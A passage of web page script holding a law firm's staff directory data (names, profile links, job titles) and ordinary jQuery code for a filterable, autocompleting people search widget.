Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

